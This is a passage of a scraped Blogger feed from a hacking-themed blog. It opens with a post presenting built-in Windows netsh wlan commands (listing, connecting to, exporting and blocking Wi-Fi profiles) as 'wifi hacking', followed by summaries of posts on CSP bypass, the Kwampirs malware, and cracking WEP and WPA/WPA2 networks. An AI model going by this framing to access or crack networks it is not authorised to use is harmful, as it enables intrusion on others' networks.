waste time lets get started.\u003Cbr \/\u003E\nHere are few commands that will help you in wifi \/wireless hacking.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ETo know\/acquire list of available Wireless Networks\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EGo to command prompt\u003C\/b\u003E\u003Cbr \/\u003E\nClick Start, click Run, type cmd, and then click OK, to open a command prompt.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAt the command prompt, type \u003Cbr \/\u003E\n\u003Cfont color=red\u003E\u003Cb\u003E\u003Cbr \/\u003E\nnetsh wlan show networks mode=bssid\u003C\/b\u003E\u003C\/font\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV6SpX6cq9wYXW5wMy3JuK9mBjVHUjsJFCo1kgk-gn7bptkgPf48-_hFUYUNLQ4_9s0qzaDtsKrtHGO0PSWPIeP76AVhjpjDT3Ij5mFn1xdz4ice_ipjI4Giy1OdND-QvcxdQ1igoB8HqX\/s1600\/wifi+hacking.png\" imageanchor=\"1\" \u003E\u003Cimg alt=\"wifi hacking commands in windows\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV6SpX6cq9wYXW5wMy3JuK9mBjVHUjsJFCo1kgk-gn7bptkgPf48-_hFUYUNLQ4_9s0qzaDtsKrtHGO0PSWPIeP76AVhjpjDT3Ij5mFn1xdz4ice_ipjI4Giy1OdND-QvcxdQ1igoB8HqX\/s320\/wifi+hacking.png\" height=\"400\" width=\"560\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EHow to Connects to a Wireless Network\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cfont color=\"red\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\nnetsh wlan connect name=BHUVAN\u003C\/b\u003E\u003C\/font\u003E\u003Cbr \/\u003E\nReplace BHUVAN with your own profile name (Available Network )\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhswMhvhT5fcFyhCECqdOJaVT-QNFEC8zmDmpgi3q4xonwNK647QrdcKBct3X3W7DehOFemUvXyNPvtBB1P9-nJxYsUzQcZdW10JljMJmJWm_A8ACsVzv3NxCwPZqtXRBkVh3b2cd7trmWT\/s1600\/wifi.png\" imageanchor=\"1\" \u003E\u003Cimg alt=\"wireless hacking\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhswMhvhT5fcFyhCECqdOJaVT-QNFEC8zmDmpgi3q4xonwNK647QrdcKBct3X3W7DehOFemUvXyNPvtBB1P9-nJxYsUzQcZdW10JljMJmJWm_A8ACsVzv3NxCwPZqtXRBkVh3b2cd7trmWT\/s320\/wifi.png\" width=\"560\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EHow to disconnect to a Wireless Network\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cfont color=\"red\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\nnetsh wlan disconnect\u003C\/b\u003E\u003C\/font\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EHow to show available Wireless Network profiles your PC\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cfont color=\"red\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\nnetsh wlan show profile\u003C\/b\u003E\u003C\/font\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4ZQJEQToymKlvlZtJiDiNvJi1qDzq69zP1fc4QmTVynvDHfIKXA8zhRmlTpUBs1FwyrObSeJyCv0eyuQZU14NtXpJP72_71rPKBfBT12oehxKJamMsjMewSaghFg7FdDo49Tw38AulkzN\/s1600\/windows+hacing.png\" imageanchor=\"1\" \u003E\u003Cimg alt=\"wifi hacking in windows\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4ZQJEQToymKlvlZtJiDiNvJi1qDzq69zP1fc4QmTVynvDHfIKXA8zhRmlTpUBs1FwyrObSeJyCv0eyuQZU14NtXpJP72_71rPKBfBT12oehxKJamMsjMewSaghFg7FdDo49Tw38AulkzN\/s320\/windows+hacing.png\" height=\"400\" width=\"560\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\nHow to Saves wlan profiles as XML files to the specified location\u003Cbr \/\u003E\n\u003C\/b\u003E\u003Cfont color=\"red\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\nnetsh wlan export profile name=BHUVAN\u003C\/b\u003E\u003C\/font\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EHow to Block a Wireless Connection\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cfont color=\"red\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\nnetsh wlan add filter permission=block ssid=netgear networktype=BHUVAN\u003C\/b\u003E\u003C\/font\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you want to block this computer from accessing all wireless network use denyall option in the command. \u003Cbr \/\u003E\n\u003Cfont color=\"red\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\nnetsh wlan add filter permission=denyall networktype=adhoc\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/font\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EHow to show the blocked network\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cfont color=\"red\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\nnetsh wlan show blockednetworks\u003C\/b\u003E\u003C\/font\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\nHow to show the installed Wireless drivers\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cfont color=\"red\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\nnetsh wlan show drivers\u003C\/b\u003E\u003C\/font\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisTJZmKsOy6A3V5RDZiNjPw8bEo0gzKeJQHqFpBWC7PM2sNdBlKips5BKDaTK8Rq_4VpvkIZVIlcxn4wJvm2v1hatity8Wl57Yu6CSzm8aMgo-7Ae17pEjDEzpnDgpcZigovmzsugfDZMC\/s1600\/show+wifi+driver+details.png\" imageanchor=\"1\" \u003E\u003Cimg alt=\"show wifi driver details\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisTJZmKsOy6A3V5RDZiNjPw8bEo0gzKeJQHqFpBWC7PM2sNdBlKips5BKDaTK8Rq_4VpvkIZVIlcxn4wJvm2v1hatity8Wl57Yu6CSzm8aMgo-7Ae17pEjDEzpnDgpcZigovmzsugfDZMC\/s320\/show+wifi+driver+details.png\" height=\"400\" width=\"560\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSO Friends these are few commands that will help you in wifi hacking via windows operating System next time i will put some more interesting commands thank you enjoy :)."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.darksite.co.in\/feeds\/3769941181114326932\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.darksite.co.in\/2013\/04\/wireless-wifi-hacking-commands-in.html#comment-form","title":"10 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/posts\/default\/3769941181114326932"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/posts\/default\/3769941181114326932"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.darksite.co.in\/2013\/04\/wireless-wifi-hacking-commands-in.html","title":"Wireless| Wifi Hacking Commands In Windows 7|8|Xp Operating System"}],"author":[{"name":{"$t":"Chandrakant"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16213734564468622554"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjocsvmr1QTyP0bnQWPWOrBRF2tsDpF0MBcuT5hptV5J5xS2Bvszu8e9CVdTV-fD8MbvffgrAy7WUyKYbXDwjwew7gOO6IGo1TE2uQR2txsCIhZVPbWLrDt4t6UdxPeKN8\/s113\/D53A5EF4-2A8A-4363-91F9-97C4215011FB_1_201_a.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj52ypllCCUI1tz-hcK5nU4A_Q-RB0QnxZav-BWnEFZrSzkQg8N3Jn0i7WsW9rLF1PJ-_11MIHDeeW16G1zOgzKC-66_iiAv3AcG-USqz6WjGrRAW0tUVpVI5JC8PLk_u46Fm_i_MG4c0zI\/s72-c\/hack-windows-7-user-account.jpg","height":"72","width":"72"},"thr$total":{"$t":"10"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.darksite.co.in/feeds/posts/summary?max-results=10&orderby=published&alt=json-in-script&callback=jQuery183024030010560443404_1769280320443&_=1769280320686
body_size: 6228
content:
// API callback
jQuery183024030010560443404_1769280320443({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4060165147151547772"},"updated":{"$t":"2026-01-12T19:33:46.770+05:30"},"category":[{"term":"Hacking"},{"term":"For Students"},{"term":"Tips And Tricks"},{"term":"Learning"},{"term":"Download"},{"term":"Website Hacking"},{"term":"Security"},{"term":"Windows"},{"term":"Computer-PC-laptop"},{"term":"Backtrack Tutorials"},{"term":"Website Vulnerability"},{"term":"Tools"},{"term":"Android"},{"term":"Latest"},{"term":"Exploits"},{"term":"Anti Hacking"},{"term":"Facebook"},{"term":"Cracking and Hacking"},{"term":"Mobile Cellphone"},{"term":"Latest Technology"},{"term":"Website"},{"term":"Penetration Test"},{"term":"E-book"},{"term":"Research"},{"term":"SEO"},{"term":"SQlinjection"},{"term":"Fun"},{"term":"Vulnerability scanner"},{"term":"E-mail hacking"},{"term":"Google Learning"},{"term":"RTE Vulnerability"},{"term":"GoogleHacking"},{"term":"Blogger Tricks"},{"term":"XSS Attack"},{"term":"Linux"},{"term":"Metaspolit"},{"term":"Google Dorks"},{"term":"Software"},{"term":"Windows 8"},{"term":"WordPress Hacking"},{"term":"wifi hacking"},{"term":"Tracing"},{"term":"Antivirus"},{"term":"Backlinks"},{"term":"Interviews"},{"term":"Keyloggers"},{"term":"SMS Spoofing"},{"term":"Study Material"},{"term":"Trojan Attack"},{"term":"festival sms"},{"term":"sixth sense"},{"term":"Biswa's Material"},{"term":"Hacking In iOS"},{"term":"IIS Hacking"},{"term":"Increase Traffic"},{"term":"Rahul Tyagi"},{"term":"Session Hijacking"},{"term":"Symlink"},{"term":"Telnet Hacking"},{"term":"Cryptography"},{"term":"DNS Attack"},{"term":"Sniffing"},{"term":"Tcp\/ip Attack"},{"term":"WHMCS"},{"term":"Bug-Bounty"},{"term":"Joomla Hacking"},{"term":"Malware"},{"term":"Photo Editing"},{"term":"iPhone Hacking"},{"term":"internet"},{"term":"marketing"}],"title":{"type":"text","$t":".:: Dark Site ::."},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.darksite.co.in\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/posts\/summary?alt=json-in-script\u0026max-results=10\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.darksite.co.in\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/posts\/summary?alt=json-in-script\u0026start-index=11\u0026max-results=10\u0026orderby=published"}],"author":[{"name":{"$t":"Chandrakant"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16213734564468622554"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjocsvmr1QTyP0bnQWPWOrBRF2tsDpF0MBcuT5hptV5J5xS2Bvszu8e9CVdTV-fD8MbvffgrAy7WUyKYbXDwjwew7gOO6IGo1TE2uQR2txsCIhZVPbWLrDt4t6UdxPeKN8\/s113\/D53A5EF4-2A8A-4363-91F9-97C4215011FB_1_201_a.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"402"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4060165147151547772.post-947042461031985446"},"published":{"$t":"2019-10-24T16:42:00.001+05:30"},"updated":{"$t":"2019-10-25T16:03:28.590+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blogger Tricks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Increase Traffic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"marketing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Research"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SEO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips And Tricks"}],"title":{"type":"text","$t":"Word Combiner Can Create Hundreds of Domain Names in Seconds"},"summary":{"type":"text","$t":"\n\n\n\nThe biggest advantage all the users can get after making use\nof the word combiner made by the Prepost Seo is the eradication of the mistakes\nnormally committed by human beings. To create words with the help of word\ncombinations is a very daunting task. In case you are not making use of a tool,\nthen you will waste your important time and energy in a combination of words as\nit is a very long "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.darksite.co.in\/feeds\/947042461031985446\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.darksite.co.in\/2019\/10\/word-combiner-can-create-hundreds-of.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/posts\/default\/947042461031985446"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/posts\/default\/947042461031985446"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.darksite.co.in\/2019\/10\/word-combiner-can-create-hundreds-of.html","title":"Word Combiner Can Create Hundreds of Domain Names in Seconds"}],"author":[{"name":{"$t":"Chandrakant"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16213734564468622554"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjocsvmr1QTyP0bnQWPWOrBRF2tsDpF0MBcuT5hptV5J5xS2Bvszu8e9CVdTV-fD8MbvffgrAy7WUyKYbXDwjwew7gOO6IGo1TE2uQR2txsCIhZVPbWLrDt4t6UdxPeKN8\/s113\/D53A5EF4-2A8A-4363-91F9-97C4215011FB_1_201_a.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjxyFZxV2uFUiXdh7YjkG1lFnuXkx2n8T6w1LmdtlbDZLR_Xq-PZLhaiqhyZwiCyn2XH61VwQKobNN48lXuQy4k_GcNzlBJaN6W85ee0VcYUa_YOikfCsWwsY5lEQhgcRpMkElPqT8Emyg\/s72-c\/word.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4060165147151547772.post-5662998549755365161"},"published":{"$t":"2019-10-14T22:37:00.002+05:30"},"updated":{"$t":"2019-10-15T12:19:52.607+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Research"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Security"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips And Tricks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Website Vulnerability"}],"title":{"type":"text","$t":"How to perform CSP Bypass | techniques."},"summary":{"type":"text","$t":"\n\n\nDuring one of my recent security testing, I came across a\nvery interesting scenario where some token was passing using GET requests. Of course\nI can sense some interesting things here. For the protection, this application\nwas having almost all security headers that you will find in modern web\napplication.\n\n\n\n\n\n\n\nOne of the headers that grab my attention was CSP.\n\n\n\nhttps:\/\/www.xyz.com\/upload\/"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.darksite.co.in\/feeds\/5662998549755365161\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.darksite.co.in\/2019\/10\/how-to-perform-csp-bypass-techniques.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/posts\/default\/5662998549755365161"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/posts\/default\/5662998549755365161"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.darksite.co.in\/2019\/10\/how-to-perform-csp-bypass-techniques.html","title":"How to perform CSP Bypass | techniques."}],"author":[{"name":{"$t":"Chandrakant"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16213734564468622554"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjocsvmr1QTyP0bnQWPWOrBRF2tsDpF0MBcuT5hptV5J5xS2Bvszu8e9CVdTV-fD8MbvffgrAy7WUyKYbXDwjwew7gOO6IGo1TE2uQR2txsCIhZVPbWLrDt4t6UdxPeKN8\/s113\/D53A5EF4-2A8A-4363-91F9-97C4215011FB_1_201_a.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8sGNoxCeo6f-23nZa_KUznBbnlSD__DbaR47eyU_hW6KySgrLSJTlHDra5_26BjJmk14P9hw5yCL7LqCpEv3YS0tCt_P4KnOPWTi1eKLcirbjzPkDsYcDt0cyykWhKerwIVyLJbxnCdX6\/s72-c\/content-security-policy.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4060165147151547772.post-5686334827012439045"},"published":{"$t":"2019-05-15T16:01:00.002+05:30"},"updated":{"$t":"2019-10-14T22:44:24.022+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Antivirus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Malware"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Security"}],"title":{"type":"text","$t":"Health Care Malware Kwampirs in Details"},"summary":{"type":"text","$t":"\nThis post is about kwampirs malware which is targeting health care malware majorly, in this post I will share my recent experience with this malware identification as well as tips to make your system free from this malware.\n\n\n\nAbout Kwampirs:\n\nKwampirs is basically a backdoor trojan used by hackers to gain remote access to compromised computers. When executed, the Trojan decrypts and extracts a "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.darksite.co.in\/feeds\/5686334827012439045\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.darksite.co.in\/2019\/05\/health-care-malware-kwampirs-in-details.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/posts\/default\/5686334827012439045"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/posts\/default\/5686334827012439045"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.darksite.co.in\/2019\/05\/health-care-malware-kwampirs-in-details.html","title":"Health Care Malware Kwampirs in Details"}],"author":[{"name":{"$t":"Chandrakant"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16213734564468622554"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjocsvmr1QTyP0bnQWPWOrBRF2tsDpF0MBcuT5hptV5J5xS2Bvszu8e9CVdTV-fD8MbvffgrAy7WUyKYbXDwjwew7gOO6IGo1TE2uQR2txsCIhZVPbWLrDt4t6UdxPeKN8\/s113\/D53A5EF4-2A8A-4363-91F9-97C4215011FB_1_201_a.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgY_aTwUT2QFIInaSnyJjOCYBGgvQKlq93aH8Vz6gmfrkrBiR7QRnFBu2eOHom5FFl0AwQoguuWYZJolujamYVOudzWlEi2LhXO3p-Xzy8BIlxWaBQmzKL57lrmLuguLcW2OwsNePaEYbUs\/s72-c\/kwampirs.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4060165147151547772.post-3216634105262055813"},"published":{"$t":"2016-03-30T12:31:00.000+05:30"},"updated":{"$t":"2016-04-07T17:04:06.420+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Learning"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Security"}],"title":{"type":"text","$t":"Learning Security Testing : For Beginners "},"summary":{"type":"text","$t":"Hi friends,its been long time since i have't posted some thing so here is some thing that will help you for sure.There are many people out there\/students who ask me lot of time i want to learn this security stuff from where i should start.\n\nagain let me clearly tell you this web site contains many link pick any one that will be help full to you.now i am making some structured urls from which you "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.darksite.co.in\/feeds\/3216634105262055813\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.darksite.co.in\/2016\/03\/learning-security-testing-for-beginners.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/posts\/default\/3216634105262055813"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/posts\/default\/3216634105262055813"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.darksite.co.in\/2016\/03\/learning-security-testing-for-beginners.html","title":"Learning Security Testing : For Beginners "}],"author":[{"name":{"$t":"Chandrakant"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16213734564468622554"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjocsvmr1QTyP0bnQWPWOrBRF2tsDpF0MBcuT5hptV5J5xS2Bvszu8e9CVdTV-fD8MbvffgrAy7WUyKYbXDwjwew7gOO6IGo1TE2uQR2txsCIhZVPbWLrDt4t6UdxPeKN8\/s113\/D53A5EF4-2A8A-4363-91F9-97C4215011FB_1_201_a.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgz4qjw9odYn-k6lOCSsH_g0v9c8Nc0Vhe8l7-6tZumiI1rkrzhiJjZVTHlFjgQL4tXcWkTAcQaIeJ326-xadfadlDLmoQ4NaeVof6Z8Yqf3za_HcZM9Imf8lLTtlCRF1pDer22964r0bXn\/s72-c\/Beginner.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4060165147151547772.post-4311433209922015468"},"published":{"$t":"2014-05-26T00:25:00.000+05:30"},"updated":{"$t":"2014-05-27T00:27:13.910+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Backtrack Tutorials"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cracking and Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wifi hacking"}],"title":{"type":"text","$t":"Cracking WPA\/WPA2 Password Protected WiFi Network "},"summary":{"type":"text","$t":"Hi all today we are going to discuss how we can crack wpa\/wpa2 password protected wifi network and this time i am going to use a dictionary to do it on my next tutorial i will try to show you how even we can crack without dictionary .\nso lets talk about wpa\/wpa2 protected network as in our previous tutorial(Cracking WEP easy way) you must have seen we were able to crack wep network and utilizing "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.darksite.co.in\/feeds\/4311433209922015468\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.darksite.co.in\/2014\/05\/cracking-wpawpa2-password-protected.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/posts\/default\/4311433209922015468"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/posts\/default\/4311433209922015468"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.darksite.co.in\/2014\/05\/cracking-wpawpa2-password-protected.html","title":"Cracking WPA\/WPA2 Password Protected WiFi Network "}],"author":[{"name":{"$t":"Chandrakant"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16213734564468622554"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjocsvmr1QTyP0bnQWPWOrBRF2tsDpF0MBcuT5hptV5J5xS2Bvszu8e9CVdTV-fD8MbvffgrAy7WUyKYbXDwjwew7gOO6IGo1TE2uQR2txsCIhZVPbWLrDt4t6UdxPeKN8\/s113\/D53A5EF4-2A8A-4363-91F9-97C4215011FB_1_201_a.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7_fSeTl2zZB2aOiiblfPlORHL2NVrWXbtWd1lTqzQaLZtGegENFeIp07rK0azEZW_t2mwDdElQ9RTgAh-1Y1yVfutAvdqKzMKneE2dl6IGrbI5DxIZBzeYOpfCCu82LgV-VneclWaSdon\/s72-c\/1.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-4060165147151547772.post-6320375933018732496"},"published":{"$t":"2014-05-19T01:22:00.000+05:30"},"updated":{"$t":"2014-05-19T11:30:44.340+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Backtrack Tutorials"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cracking and Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wifi hacking"}],"title":{"type":"text","$t":"Cracking WEP Protected WIFI  Network In Easy Way"},"summary":{"type":"text","$t":"Hi all After a long day back to another exciting post so this time we are going to learn how to crack wep protected wifi network .\nWEP Protected wifi network are not very strong in nature it can be easily be broken by any guy who has good idea on wifi things,so lets go directly into the tutorial it self i am not going to make you boar with old theory.\n\nfirst of all we need a back track machine "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.darksite.co.in\/feeds\/6320375933018732496\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.darksite.co.in\/2014\/05\/cracking-wep-protected-wifi-network-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/posts\/default\/6320375933018732496"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/posts\/default\/6320375933018732496"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.darksite.co.in\/2014\/05\/cracking-wep-protected-wifi-network-in.html","title":"Cracking WEP Protected WIFI  Network In Easy 